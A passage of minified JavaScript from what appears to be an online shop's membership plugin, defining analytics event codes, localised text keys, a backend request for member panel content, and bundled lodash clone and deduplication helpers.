_SIGN_UP:{page:185,module:-999,component:102,action_type:102},VIP_DETAIL_SIGN_IN:{page:185,module:-999,component:103,action_type:102},VIP_DETAIL_ITEM_CLICK:{page:185,module:-999,component:105,action_type:102},VIP_DETAIL_MORE:{page:185,module:-999,component:104,action_type:102}},Vs={VIP_VIEW:{page:139,module:-999,component:-999,action_type:101},VIP_SIGN_UP:{page:139,module:"",component:128,action_type:102},VIP_SIGN_IN:{page:139,module:"",component:129,action_type:102},VIP_DETAIL_FILL:{page:139,module:-999,component:130,action_type:102},VIP_CLOSE:{page:139,module:"",component:131,action_type:102},VIP_ITEM_CLICK:{page:139,module:-999,component:130,action_type:102},VIP_ITEM_VIEW_CLICK:{page:139,module:-999,component:101,action_type:102},PAID_MEMBER_PANEL_VIEW:{page:q.Thankyou,module:145,component:200,action_type:101},PAID_MEMBER_PANEL_CLICK:{page:q.Thankyou,module:145,component:200,action_type:102},PAID_MEMBER_PANEL_ORDERS_VIEW:{page:q.Orders,module:145,component:200,action_type:101},PAID_MEMBER_PANEL_ORDERS_CLICK:{page:q.Orders,module:145,component:200,action_type:102}},Gs={REFERRAL_VIEW:{page:187,module:-999,component:-999,action_type:101},REFERRAL_COPY:{page:187,module:-999,component:101,action_type:102},REFERRAL_CODE_COPY:{page:187,module:-999,component:105,action_type:102},REFERRAL_TWITTER:{page:187,module:-999,component:102,action_type:102},REFERRAL_FACEBOOK:{page:187,module:-999,component:103,action_type:102},REFERRAL_EMAIL:{page:187,module:-999,component:104,action_type:102},REFERRAL_CODE_INPUT:{page:q.SignUp,module:141,component:200,action_type:103},REFERRAL_CODE_INPUT_MODAL:{page:q.SignUpModal,module:141,component:200,action_type:103}},Ws={NUDGE_CREATE_ACCOUNT_HOME_VIEW:{page:q.Home,module:802,component:-999,action_type:101},NUDGE_CREATE_ACCOUNT_SEARCH_VIEW:{page:q.ProductsSearch,module:802,component:-999,action_type:101},NUDGE_CREATE_ACCOUNT_PRODUCTS_VIEW:{page:q.Products,module:802,component:-999,action_type:101},NUDGE_CREATE_ACCOUNT_PRODUCT_DETAIL_VIEW:{page:q.ProductsDetail,module:802,component:-999,action_type:101},NUDGE_CREATE_ACCOUNT_CART_VIEW:{page:q.Cart,module:802,component:-999,action_type:101},NUDGE_CREATE_ACCOUNT_HOME_BUTTON:{page:q.Home,module:802,component:801,action_type:102},NUDGE_CREATE_ACCOUNT_SEARCH_BUTTON:{page:q.ProductsSearch,module:802,component:801,action_type:102},NUDGE_CREATE_ACCOUNT_PRODUCTS_BUTTON:{page:q.Products,module:802,component:801,action_type:102},NUDGE_CREATE_ACCOUNT_PRODUCT_DETAIL_BUTTON:{page:q.ProductsDetail,module:802,component:801,action_type:102},NUDGE_CREATE_ACCOUNT_CART_BUTTON:{page:q.Cart,module:802,component:801,action_type:102},NUDGE_CREATE_ACCOUNT_HOME_SIGN_IN:{page:q.Home,module:802,component:802,action_type:102},NUDGE_CREATE_ACCOUNT_SEARCH_SIGN_IN:{page:q.ProductsSearch,module:802,component:802,action_type:102},NUDGE_CREATE_ACCOUNT_PRODUCTS_SIGN_IN:{page:q.Products,module:802,component:802,action_type:102},NUDGE_CREATE_ACCOUNT_PRODUCT_DETAIL_SIGN_IN:{page:q.ProductsDetail,module:802,component:802,action_type:102},NUDGE_CREATE_ACCOUNT_CART_SIGN_IN:{page:q.Cart,module:802,component:802,action_type:102},NUDGE_SHARE_INVITE_PRODUCTS_VIEW:{page:q.Products,module:805,component:-999,action_type:101},NUDGE_SHARE_INVITE_PRODUCT_DETAIL_VIEW:{page:q.ProductsDetail,module:805,component:-999,action_type:101},NUDGE_SHARE_INVITE_THANKYOU_VIEW:{page:q.Thankyou,module:805,component:-999,action_type:101},NUDGE_SHARE_INVITE_PRODUCTS_BUTTON:{page:q.Products,module:805,component:805,action_type:102},NUDGE_SHARE_INVITE_PRODUCT_DETAIL_BUTTON:{page:q.ProductsDetail,module:805,component:805,action_type:102},NUDGE_SHARE_INVITE_THANKYOU_BUTTON:{page:q.Thankyou,module:805,component:805,action_type:102},NUDGE_REWARD_USE_CART_VIEW:{page:q.Cart,module:804,component:-999,action_type:101},NUDGE_REWARD_USE_CART_BUTTON:{page:q.Cart,module:804,component:804,action_type:102},NUDGE_CART_USE_REWARD:{page:q.Cart,module:806,component:806,action_type:102},NUDGE_POINT_EXCHANGE_CART_VIEW:{page:q.Cart,module:803,component:-999,action_type:101},NUDGE_POINT_EXCHANGE_CENTER_VIEW:{page:q.Center,module:803,component:-999,action_type:101},NUDGE_POINT_EXCHANGE_CART_BUTTON:{page:q.Cart,module:803,component:803,action_type:102},NUDGE_POINT_EXCHANGE_CENTER_BUTTON:{page:q.Center,module:803,component:803,action_type:102}},zs={MEMBER_CENTER_VIEW:{module:801,component:-999,action_type:101},MEMBER_CENTER_NEW_VIEW:{page:q.UserCenterMember,module:-999,component:-999,action_type:101},MEMBER_CENTER_CLICK:{page:q.UserCenterMember,module:-999,component:-999,action_type:102},MEMBER_CENTER_REFERRALS_TWITTER:{page:q.UserCenterMember,module:-999,component:119,action_type:102},MEMBER_CENTER_REFERRALS_FACEBOOK:{page:q.UserCenterMember,module:-999,component:120,action_type:102},MEMBER_CENTER_REFERRALS_EMAIL:{page:q.UserCenterMember,module:-999,component:121,action_type:102},MEMBER_CENTER_GOLD_HISTORY:{page:q.UserCenterMember,module:-999,component:122,action_type:102},MEMBER_CENTER_GOLD_COPY:{page:q.UserCenterMember,module:-999,component:123,action_type:102},MEMBER_CENTER_GIFT_CARD_COPY:{page:q.UserCenterMember,module:-999,component:124,action_type:102},MEMBER_CENTER_GIFT_CARD_EXPAND:{page:q.UserCenterMember,module:-999,component:125,action_type:102},MEMBER_CENTER_BUY:{page:q.UserCenterMember,module:145,component:201,action_type:102},MEMBER_CENTER_AUTO_RENEW_BUY:{page:q.UserCenterMember,module:145,component:202,action_type:102},MEMBER_CENTER_USE_BENEFIT:{page:q.UserCenterMember,module:801,component:211,action_type:102}},Zs={POINT_PDP_VIEW:{page:q.ProductsDetail,module:165,component:-999,action_type:101},POINT_PDP_LOGIN_CLICK:{page:q.ProductsDetail,module:165,component:156,action_type:102},POINT_CART_VIEW:{page:q.Cart,module:165,component:-999,action_type:101},POINT_CART_LOGIN_CLICK:{page:q.Cart,module:165,component:156,action_type:102},POINT_LOGIN_VIEW:{page:q.SignIn,module:165,component:-999,action_type:101},POINT_REGISTER_VIEW:{page:q.SignUp,module:165,component:-999,action_type:101},POINT_LOGIN_MODAL_VIEW:{page:166,module:165,component:-999,action_type:101},BENEFIT_PDP_VIEW:{page:q.ProductsDetail,module:166,component:-999,action_type:101},BENEFIT_PDP_CLICK:{page:q.ProductsDetail,module:166,component:157,action_type:102},BENEFIT_CART_VIEW:{page:q.Cart,module:166,component:-999,action_type:101},BENEFIT_CART_CLICK:{page:q.Cart,module:166,component:157,action_type:102},BENEFIT_THANKYOU_VIEW:{page:q.Thankyou,module:166,component:-999,action_type:101},BENEFIT_THANKYOU_CLICK:{page:q.Thankyou,module:166,component:157,action_type:102},BENEFIT_LOGIN_VIEW:{page:q.SignIn,module:166,component:-999,action_type:101},BENEFIT_REGISTER_VIEW:{page:q.SignUp,module:166,component:-999,action_type:101},BENEFIT_LOGIN_MODAL_VIEW:{page:166,module:166,component:-999,action_type:101}},qs={MEMBER_PRICE_VIEW:{page:-999,module:-999,component:167,action_type:101,app_id:So,event_id:8811},MEMBER_PRICE_CLICK:{page:-999,module:-999,component:167,action_type:102,app_id:So,event_id:8812}};Object.values({...Ys,...xs,...Bs,...Hs,...$s,...Fs,...js,...Us,...Vs,...Gs,...Ws,...zs,...Zs,...qs});const ar={...Ys,...xs,...Bs,...Hs,...$s,...Fs,...js,...Us,...Vs,...Gs,...Ws,...zs,...Zs,...qs},Bn=e=>{var r,n,i;if(!Sa)return;const t={app_id:So,page_id:Kc||null,...e};Pa(t),(i=(n=(r=window.HdSdk)==null?void 0:r.shopTracker)==null?void 0:n.collect)==null||i.call(n,t)},d3=(e,t)=>(...r)=>{Bn(t),e(...r)};function I4(){return`${Date.now()}_${c3().replace(/-/g,"")}`}const er=Ta(),Gt=new r3({name:Da,params:{}});if(er!=null&&er.openMemberSystemPage){const e=er==null?void 0:er.openMemberSystemPage;!kt&&Jc.includes(e)?Gt.push({name:Da,params:{}}):Gt.push({name:e,params:{}})}Gt.subscribe(({currentHistory:e,action:t})=>{Pa({currentHistory:e,action:t}),setTimeout(()=>{Bn(ar==null?void 0:ar.HOME_CLICK)},500)});var W=(e=>(e.POINT_SYSTEM_NAME="point_name",e.GIFT_CARD_POPUP_TITLE="giftcard_popup_title",e.GIFT_CARD_POPUP_DESC="giftcard_popup_desc",e.GIFT_CARD_CART_BUTTON_TEXT="giftcard_cart_button_text",e.GIFT_CARD_SEND_BUTTON_TEXT="giftcard_send_button_text",e.MEMBER_PANEL_VISITOR_HEADER_CAPTION="member_panel_visitor_header_caption",e.MEMBER_PANEL_VISITOR_HEADER_TITLE="member_panel_visitor_header_title",e.MEMBER_PANEL_VISITOR_SIGN_IN_TITLE="member_panel_visitor_sign_in_title",e.MEMBER_PANEL_VISITOR_SIGN_IN_DESC="member_panel_visitor_sign_in_desc",e.MEMBER_PANEL_VISITOR_SIGN_IN_BUTTON_TEXT="member_panel_visitor_sign_in_button_text",e.MEMBER_PANEL_VISITOR_SIGN_IN_SIGNIN_DESC_TEXT="member_panel_visitor_sign_in_signin_desc_text",e.MEMBER_PANEL_VISITOR_SIGN_IN_LINK_TEXT="member_panel_visitor_sign_in_link_text",e.MEMBER_PANEL_VISITOR_POINTS_TITLE="member_panel_visitor_points_title",e.MEMBER_PANEL_VISITOR_POINTS_DESC="member_panel_visitor_points_desc",e.MEMBER_PANEL_VISITOR_REFERRALS_TITLE="member_panel_visitor_referrals_title",e.MEMBER_PANEL_VISITOR_REFERRALS_DESC="member_panel_visitor_referrals_desc",e.MEMBER_PANEL_MEMBER_HEADER_CUSTOM_TITLE="member_panel_member_header_custom_title",e.MEMBER_PANEL_MEMBER_HEADER_POINT_TITLE="member_panel_member_header_point_title",e.MEMBER_PANEL_MEMBER_HEADER_MEMBERSHIP_TITLE="member_panel_member_header_membership_title",e.MEMBER_PANEL_MEMBER_HEADER_MEMCODE_TITLE="member_panel_member_header_memcode_title",e.MEMBER_PANEL_MEMBER_REWARDS_TITLE="member_panel_member_rewards_title",e.MEMBER_PANEL_MEMBER_REWARDS_DESC="member_panel_member_rewards_desc",e.MEMBER_PANEL_MEMBER_POINTS_TITLE="member_panel_member_points_title",e.MEMBER_PANEL_MEMBER_REFERRALS_TITLE="member_panel_member_referrals_title",e.MEMBER_PANEL_MEMBER_REFERRALS_DESC="member_panel_member_referrals_desc",e.MEMBER_PANEL_MEMBER_STORE_CREDITS_TITLE="member_panel_member_store_credits_title",e.MEMBER_PANEL_MEMBER_STORE_CREDITS_DESC="member_panel_member_store_credits_desc",e.MEMBER_PANEL_WIDGET_TEXT="member_panel_widget_text",e.MEMBER_PANEL_REFERRALS_DETAILS_TITLE="member_panel_referrals_details_title",e.MEMBER_PANEL_REFERRALS_DETAILS_DESC="member_panel_referrals_details_desc",e.CREATE_ACCOUNT_NUDGE_TITLE="create_account_nudge_title",e.CREATE_ACCOUNT_NUDGE_DESC="create_account_nudge_desc",e.CREATE_ACCOUNT_NUDGE_BUTTON_TEXT="create_account_nudge_button_text",e.CREATE_ACCOUNT_NUDGE_LOGIN_DESC="create_account_nudge_login_desciption",e.CREATE_ACCOUNT_NUDGE_LOGIN_LINK_TEXT="create_account_nudge_login_link_text",e.POINTS_REDEMPTION_NUDGE_TITLE="points_redemption_nudge_title",e.POINTS_REDEMPTION_NUDGE_DESC="points_redemption_nudge_desc",e.POINTS_REDEMPTION_NUDGE_BUTTON_TEXT="points_redemption_nudge_button_text",e.REWARDS_REMINDER_NUDGE_TITLE="rewards_reminder_nudge_title",e.REFERRAL_NUDGE_TITLE="referral_nudge_title",e.REFERRAL_NUDGE_DESC="referral_nudge_desc",e.REFERRAL_NUDGE_BUTTON_TEXT="referral_nudge_button_text",e.POINT_EMBED_PRODUCT_DETAILS_NOT_SIGNIN_TEXT="point_embed_product_details_not_signin_text",e.POINT_EMBED_PRODUCT_DETAILS_NOT_SIGNIN_LOGIN_URL_TEXT="point_embed_product_details_not_signin_login_url_text",e.POINT_EMBED_PRODUCT_DETAILS_GUEST_TEXT="point_embed_product_details_guest_text",e.POINT_EMBED_PRODUCT_DETAILS_MEMBER_TEXT="point_embed_product_details_member_text",e.POINT_EMBED_CART_CONTENT="point_embed_cart_content",e.POINT_EMBED_CART_LOGIN_URL_TEXT="point_embed_cart_login_url_text",e.POINT_EMBED_LOGIN_PAGE_CONTENT="point_embed_login_page_content",e.POINT_EMBED_REGISTRATION_CONTENT="point_embed_registration_content",e.BENEFIT_EMBED_SHOPPING_PROCESS_GUEST_CONTENT="benefit_embed_shopping_process_guest_content",e.BENEFIT_EMBED_SHOPPING_PROCESS_MEMBER_CONTENT="benefit_embed_shopping_process_member_content",e.BENEFIT_EMBED_LOGIN_AND_ONBOARDING_CONTENT="benefit_embed_login_and_onboarding_content",e.PAID_EMBED_TITLE="paid_embed_title",e.PAID_EMBED_CUSTOM_BENEFIT_CONTENT="paid_embed_custom_benefit_content",e.PAID_EMBED_BUY_BUTTON_TEXT="paid_embed_buy_button_text",e.PAID_EMBED_CART_BUTTON_TEXT="paid_embed_cart_button_text",e))(W||{}),xe=(e=>(e.NUDGE="Nudge",e.REFERRALS="Referrals",e.VIP="Vip",e.EMBEDDED_BENEFIT="embeddedBenefit",e.EMBEDDED_POINT="embeddedPoint",e.EMBEDDED_PAID_MEMBER="embeddedPaidMember",e.EMBEDDED_MEMBER_PRICE_TAG="embeddedMemberPriceForm",e.ENTRY_SETTING="entrySetting",e.THEME_SETTING="themeSetting",e.HOME_NOT_LOGIN="homeNotLogin",e.HOME_LOGIN="homeLogin",e))(xe||{});const Xs={[xe.NUDGE]:{"sections.CreateAccount.props.title":W.CREATE_ACCOUNT_NUDGE_TITLE,"sections.CreateAccount.props.description":W.CREATE_ACCOUNT_NUDGE_DESC,"sections.CreateAccount.props.btnText":W.CREATE_ACCOUNT_NUDGE_BUTTON_TEXT,"sections.CreateAccount.props.extra.description":W.CREATE_ACCOUNT_NUDGE_LOGIN_DESC,"sections.CreateAccount.props.extra.linkText":W.CREATE_ACCOUNT_NUDGE_LOGIN_LINK_TEXT,"sections.RedeemPoint.props.title":W.POINTS_REDEMPTION_NUDGE_TITLE,"sections.RedeemPoint.props.description":W.POINTS_REDEMPTION_NUDGE_DESC,"sections.RedeemPoint.props.btnText":W.POINTS_REDEMPTION_NUDGE_BUTTON_TEXT,"sections.UseReward.props.title":W.REWARDS_REMINDER_NUDGE_TITLE,"sections.Referral.props.title":W.REFERRAL_NUDGE_TITLE,"sections.Referral.props.description":W.REFERRAL_NUDGE_DESC,"sections.Referral.props.btnText":W.REFERRAL_NUDGE_BUTTON_TEXT}},Ks={[xe.HOME_NOT_LOGIN]:{"sections.notLoginHeader.props.prefix":W.MEMBER_PANEL_VISITOR_HEADER_CAPTION,"sections.notLoginHeader.props.title":W.MEMBER_PANEL_VISITOR_HEADER_TITLE,"sections.login.props.title":W.MEMBER_PANEL_VISITOR_SIGN_IN_TITLE,"sections.login.props.description":W.MEMBER_PANEL_VISITOR_SIGN_IN_DESC,"sections.login.props.btnText":W.MEMBER_PANEL_VISITOR_SIGN_IN_BUTTON_TEXT,"sections.login.props.loginDescription":W.MEMBER_PANEL_VISITOR_SIGN_IN_SIGNIN_DESC_TEXT,"sections.login.props.linkDescription":W.MEMBER_PANEL_VISITOR_SIGN_IN_LINK_TEXT,"sections.notLoginPoint.props.title":W.MEMBER_PANEL_VISITOR_POINTS_TITLE,"sections.notLoginPoint.props.description":W.MEMBER_PANEL_VISITOR_POINTS_DESC,"sections.notLoginRecommend.props.title":W.MEMBER_PANEL_VISITOR_REFERRALS_TITLE,"sections.notLoginRecommend.props.description":W.MEMBER_PANEL_VISITOR_REFERRALS_DESC}},Js={[xe.HOME_LOGIN]:{"sections.loginHeader.props.customTitle":W.MEMBER_PANEL_MEMBER_HEADER_CUSTOM_TITLE,"sections.loginHeader.props.pointTitle":W.MEMBER_PANEL_MEMBER_HEADER_POINT_TITLE,"sections.loginHeader.props.levelTitle":W.MEMBER_PANEL_MEMBER_HEADER_MEMBERSHIP_TITLE,"sections.loginHeader.props.viewMemberCode":W.MEMBER_PANEL_MEMBER_HEADER_MEMCODE_TITLE,"sections.loginPoint.props.title":W.MEMBER_PANEL_MEMBER_POINTS_TITLE,"sections.loginReward.props.title":W.MEMBER_PANEL_MEMBER_REWARDS_TITLE,"sections.loginReward.props.description":W.MEMBER_PANEL_MEMBER_REWARDS_DESC,"sections.loginRecommend.props.title":W.MEMBER_PANEL_MEMBER_REFERRALS_TITLE,"sections.loginRecommend.props.description":W.MEMBER_PANEL_MEMBER_REFERRALS_DESC,"sections.loginShoppingGold.props.title":W.MEMBER_PANEL_MEMBER_STORE_CREDITS_TITLE,"sections.loginShoppingGold.props.description":W.MEMBER_PANEL_MEMBER_STORE_CREDITS_DESC}},Qs={[xe.EMBEDDED_POINT]:{"ProductsDetail.noLoginContent":W.POINT_EMBED_PRODUCT_DETAILS_NOT_SIGNIN_TEXT,"ProductsDetail.loginLinkBtnText":W.POINT_EMBED_PRODUCT_DETAILS_NOT_SIGNIN_LOGIN_URL_TEXT,"ProductsDetail.noMemberContent":W.POINT_EMBED_PRODUCT_DETAILS_GUEST_TEXT,"ProductsDetail.memberContent":W.POINT_EMBED_PRODUCT_DETAILS_MEMBER_TEXT,"Cart.content":W.POINT_EMBED_CART_CONTENT,"Cart.loginLinkBtnText":W.POINT_EMBED_CART_LOGIN_URL_TEXT,"SignIn.content":W.POINT_EMBED_LOGIN_PAGE_CONTENT,"SignUp.content":W.POINT_EMBED_REGISTRATION_CONTENT}},ec={[xe.EMBEDDED_BENEFIT]:{"SignIn.content":W.BENEFIT_EMBED_LOGIN_AND_ONBOARDING_CONTENT,"SignUp.content":W.BENEFIT_EMBED_LOGIN_AND_ONBOARDING_CONTENT,"ProductsDetail.noLoginAndNoMemberContent":W.BENEFIT_EMBED_SHOPPING_PROCESS_GUEST_CONTENT,"Cart.noLoginAndNoMemberContent":W.BENEFIT_EMBED_SHOPPING_PROCESS_GUEST_CONTENT,"Thankyou.noLoginAndNoMemberContent":W.BENEFIT_EMBED_SHOPPING_PROCESS_GUEST_CONTENT,"Thankyou.memberContent":W.BENEFIT_EMBED_SHOPPING_PROCESS_MEMBER_CONTENT,"Cart.memberContent":W.BENEFIT_EMBED_SHOPPING_PROCESS_MEMBER_CONTENT,"ProductsDetail.memberContent":W.BENEFIT_EMBED_SHOPPING_PROCESS_MEMBER_CONTENT}},tc={[xe.EMBEDDED_PAID_MEMBER]:{title:W.PAID_EMBED_TITLE,customBenefitContent:W.PAID_EMBED_CUSTOM_BENEFIT_CONTENT,addCartButtonText:W.PAID_EMBED_CART_BUTTON_TEXT,buyButtonText:W.PAID_EMBED_BUY_BUTTON_TEXT}},rc={[xe.EMBEDDED_MEMBER_PRICE_TAG]:{MEMBER_PRICE_TAG_ALL_LEVEL_CODE_NAME:"member_price_tag_all_level_code_name"}},Po={[xe.REFERRALS]:{"sections.recommendDetails.props.title":W.MEMBER_PANEL_REFERRALS_DETAILS_TITLE,"sections.recommendDetails.props.description":W.MEMBER_PANEL_REFERRALS_DETAILS_DESC},[xe.ENTRY_SETTING]:{entryText:W.MEMBER_PANEL_WIDGET_TEXT}},_3={...Xs,...Ks,...Js,...Qs,...ec,...tc,...rc,...Po},ut={MEMBER_POINT:{resourceType:"MEMBER_POINT",resourceId:"MEMBER_POINT_ID",resourceFields:[W.POINT_SYSTEM_NAME]},MEMBER_GIFTCARD:{resourceType:"MEMBER_GIFTCARD",resourceId:"MEMBER_GIFTCARD_ID",resourceFields:[W.GIFT_CARD_POPUP_TITLE,W.GIFT_CARD_POPUP_DESC,W.GIFT_CARD_CART_BUTTON_TEXT,W.GIFT_CARD_SEND_BUTTON_TEXT]},MEMBER_PANEL:{resourceType:"MEMBER_PANEL",resourceId:"MEMBER_PANEL_ID",resourceFields:[...Object.values(Ks[xe.HOME_NOT_LOGIN]),...Object.values(Js[xe.HOME_LOGIN]),...Object.values(Po[xe.REFERRALS]),...Object.values(Po[xe.ENTRY_SETTING])]},MEMBER_NUDGE:{resourceType:"MEMBER_NUDGE",resourceId:"MEMBER_NUDGE_ID",resourceFields:[...Object.values(Xs[xe.NUDGE])]},MEMBER_INFO_EMBEDS:{resourceType:"MEMBER_INFO_EMBEDS",resourceId:"MEMBER_INFO_EMBEDS_ID",resourceFields:[...Object.values(ec[xe.EMBEDDED_BENEFIT]),...Object.values(Qs[xe.EMBEDDED_POINT]),...Object.values(tc[xe.EMBEDDED_PAID_MEMBER])]},MEMBER_PRICE_EMBEDS:{resourceType:"MEMBER_PRICE_EMBEDS",resourceId:"MEMBER_PRICE_EMBEDS_ID",resourceFields:[...Object.values(rc[xe.EMBEDDED_MEMBER_PRICE_TAG])]}},f3=e=>je.post("/api/bff/member-plugin/front/member-client/plugin/memberPanelConfig/getUgcResource",{data:{tupleList:e}}),p3=e=>{const t={},{resourceTypeObjs:r}=e;return Object.values(r).forEach(n=>{Object.values(n.resourceIdFields).forEach(i=>{Object.entries(i.resourceFieldContents).forEach(([a,o])=>{t[a]=o.content})})}),t},m3=()=>{const e=[];return e.push({...ut.MEMBER_POINT,resourceFields:ut.MEMBER_POINT.resourceFields.map(t=>({resourceField:t}))}),e.push({...ut.MEMBER_GIFTCARD,resourceFields:ut.MEMBER_GIFTCARD.resourceFields.map(t=>({resourceField:t}))}),e.push({...ut.MEMBER_PANEL,resourceFields:ut.MEMBER_PANEL.resourceFields.map(t=>({resourceField:t}))}),e.push({...ut.MEMBER_NUDGE,resourceFields:ut.MEMBER_NUDGE.resourceFields.map(t=>({resourceField:t}))}),e.push({...ut.MEMBER_INFO_EMBEDS,resourceFields:ut.MEMBER_INFO_EMBEDS.resourceFields.map(t=>({resourceField:t}))}),e.push({...ut.MEMBER_PRICE_EMBEDS,resourceFields:ut.MEMBER_PRICE_EMBEDS.resourceFields.map(t=>({resourceField:t}))}),e},h3=e=>{const t=[],r=[],n=[];return e!=null&&e.length?(e.forEach(i=>{var a,o;n.push({resourceField:`member_price_tag_${i.levelCode}_name`}),r.push({resourceField:`${i.levelCode}_level_name`}),(a=i.benefitAggResponses)==null||a.forEach(s=>{r.push({resourceField:`${i.levelCode}_${s.uniqueCode}_level_benefit_name`}),r.push({resourceField:`${i.levelCode}_${s.uniqueCode}_level_benefit_desc`})}),(o=i.privilegesResponses)==null||o.forEach((s,u)=>{r.push({resourceField:`${i.levelCode}_${u}_level_privilege_name`}),r.push({resourceField:`${i.levelCode}_${u}_level_privilege_desc`})})}),t.push({resourceId:"MEMBER_LEVEL_ID",resourceType:"MEMBER_LEVEL",resourceFields:r}),t.push({resourceId:"MEMBER_PRICE_EMBEDS_ID",resourceType:"MEMBER_PRICE_EMBEDS",resourceFields:n}),t):[]},nc=e=>f3(e).then(t=>t.data?p3(t.data):Promise.resolve({})),g3=()=>{const e=m3();return nc(e)};let Do=null,Qr=null;const L3=e=>{Do=e},Ao=async()=>Do?Promise.resolve(Do):Qr||(Qr=g3(),Qr.then(e=>(L3(e),Promise.resolve(e)))),C3=()=>ks().then(e=>{if(e!=null&&e.data){const t=e.data.memberLevelConfigList||[],r=h3(t);return nc(r)}return Promise.resolve(null)});let Oo=null,en=null;const v3=e=>{Oo=e},B1=async()=>Oo?Promise.resolve(Oo):en||(en=C3(),en.then(e=>(v3(e),Promise.resolve(e))));function E3(){}function y3(e,t){for(var r=-1,n=e==null?0:e.length;++r<n&&t(e[r],r,e)!==!1;);return e}function M3(e){return e!==e}function b3(e,t,r){for(var n=r-1,i=e.length;++n<i;)if(e[n]===t)return n;return-1}function T3(e,t,r){return t===t?b3(e,t,r):ol(e,M3,r)}function I3(e,t){var r=e==null?0:e.length;return!!r&&T3(e,t,0)>-1}function R3(e,t){return e&&Tn(t,Mn(t),e)}function w3(e,t){return e&&Tn(t,ii(t),e)}function S3(e,t){return Tn(e,zo(e),t)}var P3=Object.getOwnPropertySymbols,D3=P3?function(e){for(var t=[];e;)Ga(t,zo(e)),e=gs(e);return t}:za;const oc=D3;function A3(e,t){return Tn(e,oc(e),t)}function O3(e){return Wa(e,ii,oc)}var N3=Object.prototype,k3=N3.hasOwnProperty;function Y3(e){var t=e.length,r=new e.constructor(t);return t&&typeof e[0]=="string"&&k3.call(e,"index")&&(r.index=e.index,r.input=e.input),r}function x3(e,t){var r=t?oi(e.buffer):e.buffer;return new e.constructor(r,e.byteOffset,e.byteLength)}var B3=/\w*$/;function H3(e){var t=new e.constructor(e.source,B3.exec(e));return t.lastIndex=e.lastIndex,t}var H1=Tt?Tt.prototype:void 0,$1=H1?H1.valueOf:void 0;function $3(e){return $1?Object($1.call(e)):{}}var F3="[object Boolean]",j3="[object Date]",U3="[object Map]",V3="[object Number]",G3="[object RegExp]",W3="[object Set]",z3="[object String]",Z3="[object Symbol]",q3="[object ArrayBuffer]",X3="[object DataView]",K3="[object Float32Array]",J3="[object Float64Array]",Q3="[object Int8Array]",e9="[object Int16Array]",t9="[object Int32Array]",r9="[object Uint8Array]",n9="[object Uint8ClampedArray]",o9="[object Uint16Array]",i9="[object Uint32Array]";function a9(e,t,r){var n=e.constructor;switch(t){case q3:return oi(e);case F3:case j3:return new n(+e);case X3:return x3(e,r);case K3:case J3:case Q3:case e9:case t9:case r9:case n9:case o9:case i9:return L_(e,r);case U3:return new n;case V3:case z3:return new n(e);case G3:return H3(e);case W3:return new n;case Z3:return $3(e)}}var s9="[object Map]";function c9(e){return Ht(e)&&Nr(e)==s9}var F1=cr&&cr.isMap,u9=F1?qo(F1):c9;const l9=u9;var d9="[object Set]";function _9(e){return Ht(e)&&Nr(e)==d9}var j1=cr&&cr.isSet,f9=j1?qo(j1):_9;const p9=f9;var m9=1,h9=2,g9=4,ic="[object Arguments]",L9="[object Array]",C9="[object Boolean]",v9="[object Date]",E9="[object Error]",ac="[object Function]",y9="[object GeneratorFunction]",M9="[object Map]",b9="[object Number]",sc="[object Object]",T9="[object RegExp]",I9="[object Set]",R9="[object String]",w9="[object Symbol]",S9="[object WeakMap]",P9="[object ArrayBuffer]",D9="[object DataView]",A9="[object Float32Array]",O9="[object Float64Array]",N9="[object Int8Array]",k9="[object Int16Array]",Y9="[object Int32Array]",x9="[object Uint8Array]",B9="[object Uint8ClampedArray]",H9="[object Uint16Array]",$9="[object Uint32Array]",Me={};Me[ic]=Me[L9]=Me[P9]=Me[D9]=Me[C9]=Me[v9]=Me[A9]=Me[O9]=Me[N9]=Me[k9]=Me[Y9]=Me[M9]=Me[b9]=Me[sc]=Me[T9]=Me[I9]=Me[R9]=Me[w9]=Me[x9]=Me[B9]=Me[H9]=Me[$9]=!0;Me[E9]=Me[ac]=Me[S9]=!1;function cn(e,t,r,n,i,a){var o,s=t&m9,u=t&h9,c=t&g9;if(r&&(o=i?r(e,n,i,a):r(e)),o!==void 0)return o;if(!bt(e))return e;var d=It(e);if(d){if(o=Y3(e),!s)return C_(e,o)}else{var l=Nr(e),f=l==ac||l==y9;if(dn(e))return g_(e,s);if(l==sc||l==ic||f&&!i){if(o=u||f?{}:M_(e),!s)return u?A3(e,w3(o,e)):S3(e,R3(o,e))}else{if(!Me[l])return i?e:{};o=a9(e,l,s)}}a||(a=new Mt);var p=a.get(e);if(p)return p;a.set(e,o),p9(e)?e.forEach(function(m){o.add(cn(m,t,r,m,e,a))}):l9(e)&&e.forEach(function(m,g){o.set(g,cn(m,t,r,g,e,a))});var h=c?u?O3:Lo:u?ii:Mn,L=d?void 0:h(e);return y3(L||e,function(m,g){L&&(g=m,m=e[g]),cs(o,g,cn(m,t,r,g,e,a))}),o}var F9=1,j9=4;function U9(e){return cn(e,F9|j9)}function V9(e,t,r){for(var n=-1,i=e==null?0:e.length;++n<i;)if(r(t,e[n]))return!0;return!1}var G9=1/0,W9=ir&&1/Wo(new ir([,-0]))[1]==G9?function(e){return new ir(e)}:E3;const z9=W9;var Z9=200;function q9(e,t,r){var n=-1,i=I3,a=e.length,o=!0,s=[],u=s;if(r)o=!1,i=V9;else if(a>=Z9){var c=t?null:z9(e);if(c)return Wo(c);o=!1,i=Ua,u=new Or}else u=t?[]:s;e:for(;++n<a;){var d=e[n],l=t?t(d):d;if(d=r||d!==0?d:0,o&&l===l){for(var f=u.length;f--;)if(u[f]===l)continue e;t&&u.push(l),s.push(d)}else i(u,l,r)||(u!==s&&u.push(l),s.push(d))}return s}function X9(e,t){return e&&e.length?q9(e,u0(t)):[]}function K9(e,t,r){const n=t.split("."),i=n.pop();let a=e;for(const o of n)(a[o]===void 0||a[o]===null)&&(a[o]={}),a=a[o];a[i]=r}function J9(e,t){const r=U9(e);for(const[n,i]of Object.entries(_3))if(r[n]){let a={};try{a=JSON.parse(r[n])}catch(s){a={}}let o=!1;for(const[s,u]of Object.entries(i))t[u]!==void 0&&(K9(a,s,t[u]),o=!0);o&&(r[n]=JSON.stringify(a))}return r}function Q9(e,t){if(!e||!t)return e;const r={...e};return r.memberLevel&&(r.memberLevel=e6(r.memberLevel,t)),r.levelList&&(r.levelList=tn(r.levelList,t)),r.memberLevelConfigList&&(r.memberLevelConfigList=tn(r.memberLevelConfigList,t)),r.paidLevelList&&(r.paidLevelList=tn(r.paidLevelList,t)),r.paidMemberLevels&&(r.paidMemberLevels=tn(r.paidMemberLevels,t)),r}function e6(e,t){if(!e||!t)return e;const r={...e};if(r.levelCode){const 